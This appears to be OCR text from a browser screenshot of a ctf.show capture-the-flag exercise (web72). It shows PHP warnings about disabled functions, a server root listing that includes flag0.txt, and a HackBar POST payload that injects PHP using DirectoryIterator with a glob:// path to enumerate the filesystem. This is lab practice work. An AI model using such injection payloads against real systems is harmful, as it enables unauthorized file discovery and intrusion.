 ctf.show
b8291b0a-4163-409f-85
Web72 CTF 全是问号
ctfshow-web入门-命
ctfshow web入门 命
b8291b0a-4163-409f-8512-1e1af495c106.challenge.ctf.show
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_共产党员网
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag0.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://b8291b0a-4163-409f-8512-1e1af495c106.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=?><?php $a=new DirectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString().' ');}exit(0);?>